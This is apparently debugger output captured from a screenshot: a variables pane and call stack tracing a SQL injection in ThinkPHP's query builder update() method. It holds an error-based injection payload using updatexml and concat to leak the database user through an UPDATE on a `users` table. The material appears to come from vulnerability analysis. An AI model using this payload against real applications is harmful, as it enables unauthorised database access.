 return '';
}
foreach ($data as $key => $val) { $data: {`level` => "updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"}[1] $key: "
$set[] = $key . '=' . $val; $key: "`level`" $set: {"`level`=updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"}[
}
$sql = str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($options['table'], $options),
implode( separator: ',', $set),
$this->parseJoin($options['join'], $options),
\think\db › Builder › update()
Unnamed
试器 Output
ames
Variables
$data = {array} [1]
$key = "`level`"
$options = {array} [19]
$set = {array} [1]
0 = "`level`=updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"
$table = "`users`"
$val = "updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"
$this = {think\db\builder\Mysql} [8]
Builder.php:834, think\db\builder\Mysql->update()
Query.php:2241, think\db\Query->update()
Index.php:9, app\index\controller\Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think\App::invokeMethod()
App.php:595, think\App::module()